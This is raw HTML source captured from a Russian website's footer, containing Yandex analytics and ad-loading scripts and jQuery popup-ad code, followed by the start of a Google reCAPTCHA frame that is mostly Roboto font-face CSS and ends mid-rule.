                        <div class="mapes"><a href="#"> Реклама на сайте</a> | <a href="#">RSS</a> | По вопросам рекламы - <a href="mailto:seowestperm@yandex.ru">seowestperm@yandex.ru</a></div>
						
                        <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57485047, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57485047" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->						<script type='text/javascript' src='//www.google.com/recaptcha/api.js?hl=ru' async defer></script>
						<script type='text/javascript' src='/js/jquery.simplemodal.js'></script>
						<script type='text/javascript' src='/js/basic.js'></script>
						<script type='text/javascript' src='/js/affix.js'></script>
						
						
						 <script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js'></script> 

						<div class="stadck" id="stadckMobileRight1">
    <div class="stadck-content">
        <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-4 -->
<div id="yandex_rtb_R-A-513392-4"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-4",
                renderTo: "yandex_rtb_R-A-513392-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileRight2">
    <div class="stadck-content">
         <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-5 -->
<div id="yandex_rtb_R-A-513392-5"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-5",
                renderTo: "yandex_rtb_R-A-513392-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
        </div>
    </div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft1">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-6 -->
<div id="yandex_rtb_R-A-513392-6"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-6",
                renderTo: "yandex_rtb_R-A-513392-6",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<div class="stadck" id="stadckMobileLeft2">
    <div class="stadck-content">
  <div style="width:100%;height:120px;">
<!-- Yandex.RTB R-A-513392-7 -->
<div id="yandex_rtb_R-A-513392-7"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-513392-7",
                renderTo: "yandex_rtb_R-A-513392-7",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
    </div>
</div>
    <span class="stadck-close" style="opacity: 1;"></span>
</div>
<style>
    .stadck{position:fixed;bottom:-100vh;z-index:9999999}.stadck-close{transition:background .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99999;opacity:0}.stadck-close:after,.stadck-close:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:16px;height:4px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.stadck-close:before{transform:rotate(-45deg)}.stadck-close:hover:before{transform:rotate(135deg)}.stadck-close:hover:after{transform:rotate(225deg)}.flat_pm_outgoing.show.bottom{z-index:999!important}.flat_pm_outgoing.show.right{z-index:999!important}
</style>

<script>
    !function(o){o.fn.stadck=function(t){var i=o(this),e="center",s="right",n="right",l="left",a=o(window).innerWidth();
    switch((t={mode:t.mode?t.mode:"adaptive",mobileStartsFrom:t.mobileStartsFrom?t.mobileStartsFrom:1e3,delay:t.delay?t.delay:0,
    desktop:{position:t.desktop&&t.desktop.position?t.desktop.position:e,closeBtnPosition:t.desktop&&t.desktop.closeBtnPosition?t.desktop.closeBtnPosition:s},
    mobile:{position:t.mobile&&t.mobile.position?t.mobile.position:n,closeBtnPosition:t.mobile&&t.mobile.closeBtnPosition?t.mobile.closeBtnPosition:l}}).mode){
    case"all":c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"adaptive":a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):c(t.desktop.position,t.desktop.closeBtnPosition);break;
    case"desktop":!function(o){a>t.mobileStartsFrom?c(t.desktop.position,t.desktop.closeBtnPosition):o.hide()}(i);break;
    case"mobile":!function(o){a<=t.mobileStartsFrom?c(t.mobile.position,t.mobile.closeBtnPosition):o.hide()}(i)}
    function c(o,t){"left"==o?i.css({left:"0",right:"auto"}):"right"==o?i.css({right:"0",left:"auto"}):i.css({left:"50%",transform:"translate(-50%)"}),"left"==t?i.find(".stadck-close").css({left:"auto",right:"0"}):
    i.find(".stadck-close").css({right:"auto",left:"0"})}setTimeout(()=>{i.animate({bottom:"0"})},t.delay),
    i.find(".stadck-close").on("click",function(){o(this).closest(".stadck").animate({bottom:"-100vh"})}),setTimeout(()=>{i.find(".stadck-close").animate({opacity:"1"})},(t.mobileStartsFrom?t.mobileStartsFrom:0)+2e3)}}(jQuery);

</script>
<script>
    var timeouts = [];
    var delay = 15000;
    var last = 0;
    function setTimer(el, i) {
        timeouts[i] = setTimeout(function () {
            $('#stadckDesktopCenter' + i + ' .stadck-close').click();
            $(el).stadck({
                mode: 'desktop',
                mobileStartsFrom: 1000,
                desktop: {
                    position: 'center',
                    closeBtnPosition: 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
    }

    $('#stadckMobileRight1, #stadckMobileLeft1, #stadckMobileRight2, #stadckMobileLeft2').each(function (i, el) {
        (function (that, index) {
            setTimerMobile(that, index, i == 1 || i == 3);
        })(el, i);
    });

    var lastItem = $('');

    function setTimerMobile(el, i, isLeft) {
        timeouts[i] = setTimeout(function () {
            lastItem.find('.stadck-close').click();
            lastItem = $(el);
            $(el).stadck({
                mode: 'mobile',
                mobileStartsFrom: 1000,
                mobile: {
                    position: isLeft ? 'left' : 'right',
					closeBtnPosition: isLeft ? 'right' : 'left'
                }
            });
        }, i * delay + last);
        last = i * delay;
		//
    }
</script>
                        <script type="text/javascript">$(document).ready(function () {
                                $(window).scroll(function () {
                                    if ($(this).scrollTop() > 0) {
                                        $('#scroller').fadeIn();
                                    } else {
                                        $('#scroller').fadeOut();
                                    }
                                });
                                $('#scroller').click(function () {
                                    $('body,html').animate({scrollTop: 0}, 400);
                                    return false;
                                });
                            });</script>
						<script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1887823" type="text/javascript"></script>
                        <div id="scroller" class="b-top" style="display: none;"><span class="b-top-but">наверх</span>
                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lce2hMTAAAAAHYvggRRz9LqE1X4Q2AW0NeDyJEv&co=aHR0cHM6Ly9iZXJlbWVubm9zdC1wby1uZWRlbHlhbS5jb206NDQz&hl=ru&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=28kbvlyljdbd
body_size: 49497
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
